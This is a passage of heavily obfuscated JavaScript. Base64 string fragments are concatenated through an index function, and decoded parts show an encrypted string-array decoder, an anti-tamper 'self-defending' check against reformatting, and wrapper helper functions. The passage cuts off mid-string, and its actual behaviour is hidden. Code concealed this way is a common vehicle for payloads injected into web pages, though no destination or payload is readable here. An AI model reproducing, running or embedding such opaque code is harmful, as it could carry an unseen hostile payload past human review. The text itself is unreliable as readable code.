dqZVdVcGY4JywnVzZOZFJtb3BXNG'+_0x2454777u(0x1f0)+'SY09kSycsJ1dQdlVXT2xjVVhhJywnZDhv'+_0x2454777u(0x36e)+'1JPRUZKSmRORycsJ1dSSmRJbWtOZEkwJy'+'wnV1JCZFU4b0RxbW95JywnV1JubFdSN2N'+'QZDQnLCdFbW9BcjhreFc3dScsJ1c0UmNS'+'Yk5jUEcnLCdXUS9jSGZ2cldScScsJ2htb'+'0plZGRkSUcnLCdXUjhVV09aY05aTycsJ0'+'RDbzNXNjdkTnN1JywnV1FoZEg4b2VxU29'+'4JywnRXRHemQzbUxnMWknLCdXT2ZhbkNv'+'bG1XJywnbTJSY0pDa29pVycsJ24zRmRTb'+_0x2454777u(0x321)+'9kSUltJywnYjhvWlc3UmNJMFcnLCdXNi9'+'kUHhwZFRDa2EnLCdXUkJjSVpxTmVHJywn'+_0x2454777u(0x411)+'ycsJ1dSeVhXNVJkUDBDJywnVzYwWGZibW'+_0x2454777u(0x393)+'wY09HJywnV1BHQXZDa3dXT2UnLCdmU28v'+'VzdGZE9ta1EnLCdkS2hjSkNvSldPbScsJ'+'1dSS2ZzYy9kVUcnLCdXUmRjU1NrSm0xVy'+'csJ1dSS3hX')+('UDV5QlcnLCdXNE84VzRkY0ptb24nLCdXU'+_0x2454777u(0x36f)+'dSSmNOZHo2cFcnLCdXUEpjTnFUOWphJyw'+'nck1xRHltb3gnLCdXUkNYV1JSY0xyOCcs'+'J1c2VDR6TEZkTlcnLCdXUFgwV09GY01IU'+'ycsJ1c3UmNQbWtwaW1rNCcsJ3VTazlXUk'+_0x2454777u(0x27f)+_0x2454777u(0x3fc)+'JywnV1JLN1c3ZGRSMk8nLCdvM3FKbU00J'+_0x2454777u(0x320)+'YwaScsJ2V3L2NOQ29uV1FpJywnVzVHZld'+'QZGRSdFMnLCdpZWhjUG1vYVdPNCcsJ1c2'+'NDhXNzNjSW1vQicsJ1c2UmNSQ2szcENrL'+'ycsJ204b1pXNHBjSDMwJywnV1BCY05lTm'+'NHcXUnLCdXUFN2V1FydEZhJywnV1B4ZE9'+'OeGNRd20nLCdBQ29kcVNrVlc0RycsJ1dS'+'MWdXUHhjVHFPJywncDFGY0xDa0NuVycsJ'+_0x2454777u(0x3c0)+'MnLCdXNS9kT0NvSlc0ZmEnLCdXUWVDV1F'+'2VVdPQycsJ3dlblp4ZGknLCdXUC9kTTIx'+'N1c1bScsJ1dRWmRKMVBRVzZxJywnVzVoY'+'1FIeGNRTHUnLCdXUFZjUGJDeWZXJywnbz'+'F4ZE9Ta3lkYScsJ0JDb0NrR3VKJywnRUN'+'rVldSeGRKWHEnLCdCbW9LdFNrNCcsJ1dQ'+_0x2454777u(0x2e6)+'CdXUG05V09UeldQNCcsJ0Fta1BXT05kSG'+'M4JywnZUNvYlc0TmNIeGknLCd0OGs2Vzd'+'UZldSRycsJ1dPQmRJTlBWVzRxJywnV1B5'+'clc3ZGRPMEsnLCdwU29ZVzdoZFY4a0knL'+'CdXT05jT0NraGpzbScsJ29xdmJBM2knLC'+_0x2454777u(0x2e9))+('NCcsJ3RTb1V1Q2tnV1I0JywnV09OY09aR'+'ExjRycsJ1dQaGNVSzlVV1FDJywnQ1NvZ2'+'RHVzcnLCdtd0dRZExpJywnVzRWY0hta0F'+'XUlBpJywnZ0t0Y1Bta2VpVycsJ1c1S2Jl'+'R0d2JywnRUNrdldPN2RMYWUnLCdXUHhkU'+'zJ0Y1J2eScsJ1dSVmRJY3JzcmEnLCdXN1'+'JjTDhrRmtDa3MnLCdiOG82VzRCY0dlVyc'+'sJ1dPZVpXUXJkV1JTJywnV1JySG1Tb0Zp'+'YScsJ3Ntb2xmVzR5JywnVzV4ZEtDb0lXN'+'Go5JywnVzVPNVc3TmNHQ283JywnV1JhN1'+'dPVHJXUE8nLCdXT2hkUDhrV2JZRycsJ1c'+'3aUdBSGxjTEcnLCdnYTlDRXg4JywnVzdD'+'dFc1VmNLQ29tJywnV1BkY1VXUy9hcScsJ'+'1dPTmNIbWtRZ1l1Jywncm1vZ2x0bXknLC'+'dXN2FVV1FGZE5kaScsJ1dSQmROQ2tBa3N'+'LJywnYkxSY0xTazJpVycsJ3VTb1NXNC9k'+'SUg0JywnV09aY1VYV1VkVycsJ1c3UmNMW'+'kZjVDBpJywnVzdkZExTb1ZXNkxjJywnV1'+'F1OXo4a1FXUHUnLCdXUXU3V09uSldQRyc'+'sJ0U4a3hXNG50V1F1JywnV1FWY1RmWmNP'+_0x2454777u(0x335)+'HUnLCdXUXVxV09SY05HcScsJ2xDbzBXNX'+'BjVWdLJywnVzVCZFJLbGRHQ2tkJywnbFN'+'rMmpTb3FXTzRsZVNrTHl4RmRUcScsJ0RD'+'b0d1U2t2V09LJywnVzVEYUNmRmRUcScsJ'+_0x2454777u(0x200)+'csJ1dPcGROU2tZcEowJywnV1BTeEJDa2Z'+_0x2454777u(0x1da)+'d05jSjEwJywnV1BPU1dQemdXUGUnLCdme'+_0x2454777u(0x3e7)+'dQZGNHYUc5')+(_0x2454777u(0x31d)+_0x2454777u(0x212)+_0x2454777u(0x252)+_0x2454777u(0x273)+_0x2454777u(0x434)+'CduQ29Xb1hCZEpHJywnRG1rUFdQQmRUYm'+'UnLCdXUU85VzVyN1dReScsJ1dRSzJXUEh'+'IeFcnLCdXN3RkTG1vOFc1bjMnLCdyOG83'+'dm1rS1c0ZScsJ1c0WExXUWhjS3I3Y0pxR'+_0x2454777u(0x426)+'o2JywnbWZ4Y1Bta1dtcScsJ3BLcGRJU2s'+'xamEnLCdXUHBkVGQ5R3FxJywnV1JaY1Y4'+_0x2454777u(0x448)+'09qRXZxJywndENvOFc3M2RQY0cnLCdFTF'+'JjVHZyVicsJ2NySGt3S0snLCdXUENhVzV'+'sZFRmTycsJ1c0SmNJZDNjT3VHJywnV1Jw'+_0x2454777u(0x35a)+_0x2454777u(0x2d4)+'BxL1c3M2RTdk8nLCdXUmxjVW1rS2pzUyc'+'sJ1dQbXREbWtDV1FhJywnbTJaY044b0xX'+'UEMnLCdBQ29HYUo4VycsJ1c1VmRUOG9NV'+'zREcScsJ1dSaGRTWkhjdVcnLCdXNW1jV1'+_0x2454777u(0x408)+_0x2454777u(0x26e)+_0x2454777u(0x293)+_0x2454777u(0x400)+'dOamEnLCdXUjlmV1FoY1RxcScsJ1dQNGF'+_0x2454777u(0x3b0)+'NGRjSW1rd2JTa2onLCdXUHU0V1JOY1NkZ'+'ScsJ1c2eUlXNGhjTm1vaicsJ1c0M2NVOG'+'s3V1JUWics')+('J1dSQmRUQ2t2Y3QwJywnVzV4Y0lTa0Fqb'+'WtvJywnV1B2SVdRQmNJYXEnLCd6OGtMVz'+'dEMldPcScsJ1c0aXNDc1JjU0cnLCdFU29'+_0x2454777u(0x311)+'VzV4ZEhxVFJCRycsJ1dSVmNPYkx5Y3EnL'+'CdXT2xjTDhvbUVDbzcnLCdXUWxjVm1vb0'+'Ftb2gnLCdXUFZjVUhtd2RHJywnV095S1d'+'QZlhXUGEnLCd3eEx4eGMwJywnVzVhdXR0'+'cGNNcScsJ0J1SHpzWjQnLCdXUGVZQ21rY'+'1dQUycsJ29nUmRRQ2tnZkcnLCd4OG9tZl'+'dtUCcsJ1c1TmNTbWs5bENrOCcsJ1dPdXZ'+_0x2454777u(0x25e)+'OG9jV1BHJywnVzZEenNmaGRTRycsJ1dQQ'+_0x2454777u(0x1fb)+'J3QmNJQ29VV09XJywnV1FDNFdPZGNJSDg'+'nLCdXUkZjVG1vREJtbzQnLCdXNi9kRzN0'+'ZE9Da1InLCdXNnRkTTBCZFRDa2MnLCdqT'+'U85bU1HJywnQkNvbG9xQ3UnLCdXNi9kSj'+'FsZFFta0YnLCdXT2JEV1F0Y0xKOCcsJ1d'+'PVmNRdGYxJywnV1JhSFc1M2RVMjgnLCdB'+'OG94VzZGZFNhNCcsJ1c2bGRNZGZwRkcnL'+'CdXUkdnV09yWVdSTycsJ1c1N2RSdWhkSl'+'NrdycsJ1dPN2NTQ2tBbmN1JywnV1J4Y01'+'oaGNSc20nLCdXNUdnV09sZFNxZScsJ1dS'+'R09XUW5Ed0cnLCdXUDhXV1F4Y0hxTycsJ'+'2ZjalB5MTAnLCdXNzQ2ZGJtMicsJ1dQYX'+'lCSlpkSHEnLCdXT1ZjR1NvWHlDb0snLCd'+_0x2454777u(0x455)+'TycsJ2hJZlVBeFcnLCdXUHRkVHZ2M1c3d'+'ScsJ1dQTmNLcVBBYWEnLCd6M2xjVDByYS'+'csJ3A4b0pX')+('Nk5kUkNrRicsJ1dPdXN4WE5kTlcnLCdzb'+'W9VeW1rSFc2UycsJ1c0dGNHbWtGZ21vUi'+'csJ2V2dUptMjgnLCdXNlpkSHJYWXVhJyw'+_0x2454777u(0x3d7)+'RycsJ1dScGNNOGt1b1hpJywneG1rbVc1R'+'EhXUnUnLCdybW9hY0ptTScsJ2Rta1JXUl'+'ZjVWhaY1U4b1RXUkJjVGQwTkFxJywnVzZ'+_0x2454777u(0x298)+'LCdXUTRCVzVSZFRncScsJ1dQWmNWYWpTY'+'3EnLCdXUkpjSVpMamNXJywnV1JWZFQwVm'+'NKTDQnLCdrbW9wVzd4Y1EwTycsJ0Ntb1d'+'pY1NZJywneHVxRnhTb0snLCdXUGU2V1J2'+'SFdPRycsJ1dRTmNOQ2tmb0xDJywnV09WY'+'1BaaWhqRycsJ2M4b1RvYWRkTVcnLCdXT2'+'VMV09UeVdSYScsJ1dQSmRWU29OcW1vRSc'+'sJ1c0dU1FcUZjTXEnLCdXNXVsV09oZEtI'+_0x2454777u(0x2ba)+_0x2454777u(0x328)+'dRZmJCRycsJ1dPamlXUmxjTFgwJywnY0N'+'vWVc2M2RTQ2tuJywnZG1vb1c1bGNHM0sn'+_0x2454777u(0x42e)+'G1vbCcsJ3U4a1lXNDFzV1F1JywnaUwzY0'+_0x2454777u(0x2f2)+'3ZEhta1RudHEnLCdXN0pkSDNaZFRTa0Yn'+'LCdGZXkyeThvdicsJ3JDbzNXNi9kTnFtJ'+'ywnZ0xWZFNtazRqVycsJ1c0R3BhY2l0Jy'+'wnVzZHeFc2QmNUOG9KJywnVzc4aldPeGR'+_0x2454777u(0x396)+'djgnLCdXT3BkVTNsY0hOeScsJ3c4b0p0U'+'2tJV1JlJywnVzZOZExJYm10cScsJ1dQck'+_0x2454777u(0x205))+('LCdXUEZjSWRtQW5xJywnVzVxM3RaN2NVY'+'ScsJ2VhcmFFZzAnLCdXUmhjS2Y5L1dSQy'+'csJ1dPV1BDOGt1V1A0JywnZ21vY3BhL2R'+'UYScsJ1dPcGNPMGxjUEg0JywnRFNvU0Vh'+_0x2454777u(0x2ea)+'G9hJywnV1JCY0hta01hS2UnLCdXNGk4em'+'NOY1RXJywnV1JmZ1dSVmNMcUcnLCdXT3h'+'jUEtSY09xeScsJ1dSVFlvU29wb2EnLCdX'+'N3FLVzVwY1VDb3gnLCdXTzNjTThrTm5aZ'+_0x2454777u(0x2d8)+'JOUmRHU2trbGEnLCdXUThPQ3NSY1RxJyw'+'nV1JaY0hJaTFmYScsJ3JDb1VGOGt2Vzc4'+'JywnV1BCY0tTa0VjSjQnLCdXN2VHVzRoY'+'1E4by8nLCduZFRNRDAwJywnV1FGZFBNSm'+'NUTUMnLCdXUUJkUElEOURxJywnV09WY0g'+'wN2NVV2knLCd4Q2sxVzVUaldQbScsJ1dR'+'aGRHZ0pjSEttJywndENvQlc2RmRWSDgnL'+_0x2454777u(0x249)+'FPJywnQzhrcFdPbGRORzAnLCdXNWRkTDh'+'veFc0NU4nLCdXNldtalk0NycsJ1dScGNP'+'OGsrb1hHJywnVzczZEhTbzFXNVh6JywnV'+'zVETHVmSmRQYScsJ1c0QmNJdEJjT3VHJy'+'wnV1EvZFNNNVpXNXknLCdXNlduV09wZEx'+'kdScsJ1c2MGdXNnRjVlNvTCcsJ1dRR3NX'+'UFpjVElhJywnV1BWY05Tb1ZyQ294JywnV'+_0x2454777u(0x25f)+'g2JywnQzNsY0tmNUwnLCdGQ29WVzd0ZE9'+_0x2454777u(0x331)+'a1dRUycsJ3RmQmNJeExrJywnV1FWY0s4a'+'2xmTnEnLCdXUE9iejhrZ1dQdScsJ1c3ZG'+_0x2454777u(0x457))+('LCdXNjdkTXFIbHFxJywnV1FML2pTbzNoR'+'ycsJ1c0eGRVMmhkS21rNicsJ29OZGNTbW'+_0x2454777u(0x459)+_0x2454777u(0x1d6)+'UUxibVc1QycsJ1dQTmRIOG9od0NvSScsJ'+_0x2454777u(0x2f8)+'UnLCdvZEw0cjEwJywnczhvMUVDa25XN08'+_0x2454777u(0x271)+'VllPJywndkNvT3RTa2RXNzAnLCd4Q29Xd'+'zhrMVdPYScsJ0VLUFlxZE8nLCdrOG9NVz'+'R0ZE9Da3AnLCdXNTR6a3MwYycsJ3Q4a2l'+_0x2454777u(0x2a1)+_0x2454777u(0x3bd)+'ywneFNvVVc3dGRScVcnLCdXUkJkR3hUSl'+_0x2454777u(0x355)+'4a3VXNkcnLCdXNkREejJOZEhxJywnV1Jp'+'NldScktXUU8nLCdXUExJV1BOY1RybScsJ'+_0x2454777u(0x3d4)+_0x2454777u(0x374)+'MVycsJ29nSmNJQ2tFb2EnLCdXNVpkR0Nv'+_0x2454777u(0x1d7)+'mRIQ2t1aXEnLCdXNXRkVXRIYXRhJywnVz'+'ROZEk4bzRXNmJLJywnQ3hoY1RMMVknLCd'+'XNXFTQ1dOY1RhJywnV1IvY1ZkUFhmcScs'+'J1dPaGNIU2s3aXVDJywnQVNrL1dPUmRLc'+'0cnLCduS3RkUVNrd2VhJywnVzdLUWNjSz'+'MnLCdXT1NlV1BSY1FyeScsJ3JDb1lXNFJ'+'kTklXJywneFNvTXk4a1pXNWknLCdjU284'+_0x2454777u(0x21f)+'zVOZFVoSmRJbWs3JywnV1E0Z1c3WmRQMj'+'gnLCdCZUdK')+(_0x2454777u(0x388)+_0x2454777u(0x288)+'t4Vzduc1dQcScsJ1c0SGJ6MlJkUHEnLCd'+'XNEZjSnJoY0sxdScsJ2llbUFtS2EnLCdX'+_0x2454777u(0x32c)+_0x2454777u(0x2df)+_0x2454777u(0x3ea)+'NVmRIcScsJ2NnQmNIU2txbXEnLCdXUjQ5'+'elNrbldRTycsJ2E4b0VXNUJjSDFLJywnZ'+'WY3Y05TbytXUVMnLCdzU29ydkNrYlc2aS'+'csJ0Vtb1JXNnhkUmJlJywnV085Y1dQUmN'+'QVzAnLCd3bW92VzVKZFZKYScsJ1dRdXpX'+_0x2454777u(0x340)+'1J4OGs4V09TJywnbXUzY1JDb21XUW0nLC'+'dXUWRjUlNrV2hLbScsJ1dSbGNVS1RpV1E'+'0JywnV1FOY0xYcm1iRycsJ0Jtb3h2U2sx'+_0x2454777u(0x2f0)+_0x2454777u(0x214)+'c3ZFB4QmRWU2tEJywnVzZpV1dPZGRKYXk'+'nLCdXNUpkSjEzZExDa04nLCdXUlg1V1FC'+_0x2454777u(0x1fd)+'ml2cScsJ1dPU3ZXUlpjUUdpJywnVzRWY0'+_0x2454777u(0x34a)+_0x2454777u(0x231)+'VGxnQ29IZlcnLCdEbW83Q0Nrc1c2QycsJ'+'1c3aUlXUGhkS3RLJywnaEhiYkYxbScsJ1'+'c0MWZ5aDNkS1cnLCdXT3RjTFNrRG9xTyc'+'sJ1dRSmNVQ2tRbmRHJywndkNvNnk4a2tX'+'N0snLCdwM21hZXZ5JywnVzZCY1RkN2NIZ'+'nknLCdCOG9RZ3F1YScsJ1dPU0RXUTlGek'+'cnLCdXT3lW')+(_0x2454777u(0x30c)+'zRsY0xjVmNNTXUnLCdnU283VzRKY0llYS'+_0x2454777u(0x219)+'xJywnZXVGZE1Da0dlVycsJ3RTbytvWWlm'+'JywnV1JTR1c1bGRUM0cnLCdXUk9DRXFSZ'+'FNHJywnV1BkY0s4azVqdkMnLCdibW81Vz'+'RaZFU4a2QnLCdXUnhjU21vMnM4b3EnLCd'+'XNkc1bHJxaScsJ1c0eGRQOG9KVzZMQics'+'J3dTa3NXNXpoV1JxJywnV1FGZEdDbzl1b'+'W9jJywnQmgvY05lZlMnLCdXT1ZkSzMvY1'+'RmSycsJ1dPN2NNSHkrZkcnLCdXNUZkU3Q'+_0x2454777u(0x1f1)+_0x2454777u(0x442)+_0x2454777u(0x419)+'NLWXI2ZnEnLCdXTzE2V1BSY05hYScsJ1d'+'PdWVXUVZjVFo4JywncjhrWVc1aktXT2En'+'LCdXUmE4V1JWY0lhYScsJ1dSSmNUeGxjS'+'2F5JywnV09kY1FmWG9XUm0nLCdXT0JkUk'+'5mV1c0OCcsJ1c3aWNXNWhjTThvSScsJ1d'+'SRmRJZzVEVzVHJywnVzVWY0pta1VXUHZU'+'JywnVzZtU0ZaTmNLRycsJ1dRQmRKbW9Td'+_0x2454777u(0x427)+_0x2454777u(0x210)+'ta2VXUWUnLCdXUDNkVkNrZGtkZScsJ1dP'+_0x2454777u(0x2da)+'ywncUNvcEVTa1JXNnEnLCdsU293Vzc3Y0'+_0x2454777u(0x295)+_0x2454777u(0x1f7)+'Y0gxYScsJ0RMYktxY0cnLCdXN203V1BOZ'+_0x2454777u(0x435)+'dRblN6Vycs')+('J1dRbGRHU2tNa0o4JywnQzhrS1dPVmRSW'+'mEnLCdveHBkU21rOGpXJywnVzZPc1c2bG'+'NMQ28zJywnV090Y0dxVDZpRycsJ1dPTmN'+_0x2454777u(0x246)+'LCdsd3hjT21vVVdSaScsJ1c2aGRObW96V'+_0x2454777u(0x3f1)+'NrdWlTa3knLCdXNVJjUm1rTFdQTFMnLCd'+_0x2454777u(0x3fb)+_0x2454777u(0x394)+'0llYScsJ1c3WmRKdlJkTVNrYycsJ284b3'+'VoSHhkR3EnLCdXNGFtV1BaZEpYOCcsJ1c'+'3S1FEV2hjSXEnLCdGQ293eG1rVVc3cScs'+_0x2454777u(0x27b)+'ycsJ1dSSFJsU29YaEcnLCdEU28zZElHWC'+'csJ1dQaGRVSTdjTHZqZHBTa3QnLCdDdkp'+'jTnV2ZScsJ2JLaGNRQ2thamEnLCdXUTNj'+_0x2454777u(0x305)+_0x2454777u(0x278)+'RlT2JrZmEnLCd1OG9VQzhrTVc3MCcsJ1d'+_0x2454777u(0x440)+'JywneG1rTVc3NXBXUnEnLCdXUlpkSFdEL'+'0ZhJywnV1JkY1N1SmNSSUsnLCdXUE92Vz'+'ViQldRQycsJ0R2dGNJSzEzJywnVzYvY0t'+'Da1BXUDljJywnVzQvZFF1M2RUOGtMJywn'+'V1E4clc3VmRITmknLCd5OG9CekNrN1c0U'+'ycsJ2dTb1ZXN0ZjVXdHJywnVzd4ZFBhbm'+'5yYScsJ1dPRCtmbW9QY0cnLCdXUlBObkN'+'vY2lHJywnZ3Z4ZFBTa1FqRycsJ1c2S2dk'+'c0dmJywncUNrVlc2NVVXUkMnLCdDQ2ttV'+_0x2454777u(0x1df)+'9ta3dXUnJt')+('JywncmVTWHRtbzgnLCdXNGhkSkxaZFNDa'+'0knLCdCOGszVzdUTFdQZScsJ1dPVmNOTW'+'hjSlgwJywnV1BOY1Q4b3F2Q29WJywnV09'+'pUldRUEhXUXknLCdtU28yVzY3ZFJtazkn'+'XTtmdW5jdGlvbiBfMHg5NjgzMzczZChhL'+_0x2454777u(0x218)+'MzNzNjW2FdO2lmKF8weDk2ODMzNzNkWyd'+'za2FGbEUnXT09PXVuZGVmaW5lZCl7dmFy'+_0x2454777u(0x29f)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x2454777u(0x41f)+_0x2454777u(0x28c)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x2454777u(0x37a)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+_0x2454777u(0x247)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2454777u(0x291)+_0x2454777u(0x2b7)+'AwLHA9blt0')+(_0x2454777u(0x32d)+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x2454777u(0x358)+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY4MzM3M2RbJ0NBVHNnbCddP'+'WgsXzB4OTY4MzM3M2RbJ29QbWRyZCddPX'+'t9LF8weDk2ODMzNzNkWydza2FGbEUnXT0'+'hIVtdO312YXIgZT1fMHg5NjgzMzczY1sw'+'eDBdLGY9YStlLGc9XzB4OTY4MzM3M2RbJ'+'29QbWRyZCddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2ODMzNzNkWydGYmx'+'pc1onXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snT2d2S3BVJ'+'109aix0aGlzWydKUGpEZFMnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ0JaWXl4eSddPWZ'+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+_0x2454777u(0x277)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snUmRsdGdzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+_0x2454777u(0x397)+'SddWydnV3Nkc2cnXT1mdW5jdGlvbigpe3'+_0x2454777u(0x3b6)+_0x2454777u(0x2d6)+'alsndGVzdCddKHRoaXNbJ0JaWXl4eSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snSl'+'BqRGRTJ11b')+('MHgxXTotLXRoaXNbJ0pQakRkUyddWzB4M'+_0x2454777u(0x3a8)+'spO30saVsncHJvdG90eXBlJ11bJ1pvWnB'+'1VSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2454777u(0x3f4)+'BVJ10pO30saVsncHJvdG90eXBlJ11bJ3R'+_0x2454777u(0x3ae)+'YXIgaz0weDAsbD10aGlzWydKUGpEZFMnX'+_0x2454777u(0x26c)+'snSlBqRGRTJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ0pQakRkUyddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snSlBqRG'+'RTJ11bMHgwXSk7fSxuZXcgaShfMHg5Njg'+'zMzczZClbJ2dXc2RzZyddKCksXzB4OTY4'+'MzM3M2RbJ0ZibGlzWiddPSEhW107fWM9X'+_0x2454777u(0x38d)+_0x2454777u(0x296)+_0x2454777u(0x42a)+_0x2454777u(0x438)+_0x2454777u(0x2be)+'FyIGM9LXBhcnNlSW50KEkoMHgxYTYsJ0F'+'CdiUnKSkqcGFyc2VJbnQoSSgweDQ4Yiwn'+'UlhlOCcpKSstcGFyc2VJbnQoSSgweDI0Y'+'SwnQVBhXScpKSotcGFyc2VJbnQoSSgweD'+'Y2ZSwnS3VScicpKSstcGFyc2VJbnQoSSg'+'weDdjZiwncyZ0dScpKStwYXJzZUludChJ'+'KDB4NWU2LCdaJDJvJykpKi1wYXJzZUlud'+'ChJKDB4N2NjLCdVTFVAJykpK3BhcnNlSW'+'50KEkoMHgy')+(_0x2454777u(0x1dc)+'Hg3MGEsJ1c4T0cnKSkqcGFyc2VJbnQoSS'+'gweDU2MCwnS3ZOIScpKStwYXJzZUludCh'+'JKDB4MTg5LCdvYkZUJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x2454777u(0x390)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+_0x2454777u(0x35f)+'Y3Rpb24oKXt2YXIgSj1fMHg5NjgzMzczZ'+'CxjPXt9O2NbSigweDFlYywnb1szbicpXT'+'1KKDB4Mzk0LCdXOE9HJykrSigweDNmMyw'+'nJFNRNScpLGNbSigweDFiNCwnajN0SCcp'+'XT1mdW5jdGlvbihvLHEpe3JldHVybiBvP'+_0x2454777u(0x431)+'VuY3Rpb24obyxxKXtyZXR1cm4gbyE9PXE'+'7fSxjW0ooMHg3MjgsJ1QyW00nKV09ZnVu'+'Y3Rpb24obyxxLHIpe3JldHVybiBvKHEsc'+'ik7fSxjW0ooMHgxOGEsJ2l0M24nKV09Zn'+_0x2454777u(0x2dd)+_0x2454777u(0x20b)+'J3U5R2MnKStKKDB4MmIzLCdKJXhPJykrS'+_0x2454777u(0x43d)+'t1UnInKStKKDB4MWY4LCdZa0ZUJyksY1t'+'KKDB4NjRiLCc0U2NUJyldPUooMHg2ZjEs'+'J2c2ZEUnKStKKDB4NGU0LCdXOE9HJyksY'+'1tKKDB4MmM5LCdvWzNuJyldPWZ1bmN0aW'+'9uKG8scSl7cmV0dXJuIG89PT1xO30sY1t'+'KKDB4MWU0LCdCZkhnJyldPUooMHg1ZmQs'+'J0oleE8nKSsndCcsY1tKKDB4NDE2LCdie'+_0x2454777u(0x2e5)+'B4NjE5LCdL')+(_0x2454777u(0x29b)+_0x2454777u(0x215)+_0x2454777u(0x38c)+'1bmN0aW9uKG8scSl7cmV0dXJuIG89PT1x'+_0x2454777u(0x36b)+'mN0aW9uKG8scSl7cmV0dXJuIG8+PXE7fS'+_0x2454777u(0x20e)+'pb24obyxxKXtyZXR1cm4gbzw9cTt9LGNb'+'SigweDcxMywnYjJnUScpXT1mdW5jdGlvb'+'ihvLHEpe3JldHVybiBvK3E7fSxjW0ooMH'+'g2MTcsJ29bM24nKV09ZnVuY3Rpb24obyx'+'xKXtyZXR1cm4gby1xO30sY1tKKDB4N2Rl'+_0x2454777u(0x32f)+'StKKDB4MzZjLCcwNEFLJykrSigweDdjOS'+'wnVVt0WCcpK0ooMHg2YzYsJ3RbSTInKSt'+'KKDB4MjQxLCdBQnYlJykrSigweDMzMCwn'+'WWtGVCcpK0ooMHg0ZjYsJ3RbSTInKStKK'+'DB4NGRmLCdiemZWJykrSigweDdlMCwna0'+'BvMycpK0ooMHgyZWMsJ1NFJUYnKStKKDB'+'4MTFiLCdTNGVNJykrJ10nLGNbSigweDVm'+'YSwndllYZCcpXT1KKDB4NDZlLCckU1E1J'+'ykrSigweDNkZiwnb1szbicpK0ooMHg3Yj'+'AsJ3MmdHUnKStKKDB4ZjQsJ3h0THonKSt'+'KKDB4NzY2LCdPUVNhJykrSigweDE0Yiwn'+_0x2454777u(0x2f7)+'DB4NDQ5LCdVW3RYJykrSigweDM1ZCwnb1'+_0x2454777u(0x3ac)+_0x2454777u(0x310)+'JykrSigweDNlYywnaXkxWCcpK0ooMHgzZ'+'mQsJ1QyW00nKStKKDB4NWE5LCdnNmRFJy'+'krJ0QnLGNb')+(_0x2454777u(0x26d)+'ihvLHEpe3JldHVybiBvKHEpO30sY1tKKD'+'B4NzcxLCdaJDJvJyldPUooMHg0ZTEsJ0t'+'1UnInKStKKDB4MjU2LCdTRSVGJykrSigw'+'eDc4OCwncHY2KCcpK0ooMHg4MTYsJ1Vbd'+_0x2454777u(0x1fe)+'ZjOSwnS3VScicpK0ooMHg1NTIsJ0FQYV0'+'nKStKKDB4NjZiLCdnNmRFJykrSigweDU2'+'YiwnUzRlTScpK0ooMHg0NmMsJzRTY1QnK'+'StKKDB4NTQ2LCdZa0ZUJykrSigweDNkMy'+_0x2454777u(0x392)+'KKDB4ZWYsJ2l0M24nKStKKDB4MjcwLCc0'+'b1hMJykrSigweDNlYSwnZV1PZScpK0ooM'+'Hg4MDIsJ2RSZWonKStKKDB4NDNlLCd3Vk'+'RnJykrSigweDU4NSwnNG9YTCcpK0ooMHg'+'yMzMsJ2tAbzMnKStKKDB4NTk1LCdqM3RI'+'JykrSigweDdlMiwnVzhPRycpK0ooMHg3Z'+_0x2454777u(0x40e)+'krSigweDFhMCwnajN0SCcpK0ooMHg3OTA'+_0x2454777u(0x3a5)+'KDB4NzdlLCdaJDJvJykrSigweDFkMSwnU'+'lhlOCcpK0ooMHgzNjYsJ0t1UnInKStKKD'+'B4NjQwLCdLdVJyJykrSigweDdiMSwneHR'+_0x2454777u(0x1f3)+'NzQ1LCc0b1hMJykrSigweDFhOSwndTlHY'+'ycpK0ooMHg3OWYsJ2ozdEgnKStKKDB4Mz'+_0x2454777u(0x1e2)+'pK0ooMHg3MGUsJ3h0THonKStKKDB4NTg4'+_0x2454777u(0x267)+'0ooMHg2ZmEsJ0FQYV0nKStKKDB4NDk4LC'+'dSNDl0Jykr')+('SigweDdlYywncnFsYicpK0ooMHg3OTksJ'+'1M0ZU0nKStKKDB4M2U0LCdCZkhnJykrSi'+'gweDFiNywnb2JGVCcpK0ooMHg0MjgsJ1J'+'YZTgnKStKKDB4NTM0LCdkUmVqJykrSigw'+_0x2454777u(0x261)+'UsnKStKKDB4ZDUsJ0oleE8nKStKKDB4Nz'+'U1LCdZa0ZUJykrSigweDY3MywnNG